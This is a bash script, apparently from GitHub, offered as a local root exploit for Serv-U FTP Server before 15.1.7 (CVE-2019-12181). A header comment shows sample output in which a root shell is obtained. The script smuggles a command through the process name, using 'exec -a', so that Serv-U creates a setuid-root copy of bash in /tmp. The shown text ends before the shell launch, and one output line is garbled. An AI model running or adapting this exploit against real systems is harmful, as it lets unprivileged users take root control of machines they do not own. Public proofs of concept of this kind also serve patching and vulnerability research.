 #!/bin/bash
# SUroot - Local root exploit for Serv-U FTP Server versions prior to 15.1.7 (CVE-2019-12181)
# Bash variant of Guy Levin's Serv-U FTP Server exploit:
# - https://github.com/guywhataguy/CVE-2019-12181
# ---
# user@debian-9-6-0-x64-xfce:~/Desktop$ ./SUroot
# [*] Launching Serv-U ...
# sh: 1: : Permission denied
# [+] Success:
# -rwsr-xr-x 1 root root 117208 Jun 28 23:21 /tmp/sh
# [*] Launching root shell: /tmp/sh
# sh-4.4# id
# uid=1000(user) gid=1000(user) euid=0(root) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),1
anner)
# ---
# <bcoles@gmail.com>
# https://github.com/bcoles/local-exploits/tree/master/CVE-2019-12181
if ! test -u "/usr/local/Serv-U/Serv-U"; then
echo '[-] /usr/local/Serv-U/Serv-U is not setuid root'
exit 1
fi
echo "[*] Launching Serv-U ..."
/bin/bash -c 'exec -a "\";cp /bin/bash /tmp/sh; chown root /tmp/sh; chmod u+sx /tmp/sh;\"" /usr/local/Serv-U/Serv-U -prepareinstallation'
if ! test -u "/tmp/sh"; then
echo '[-] Failed'
/bin/rm "/tmp/sh"
exit 1
fi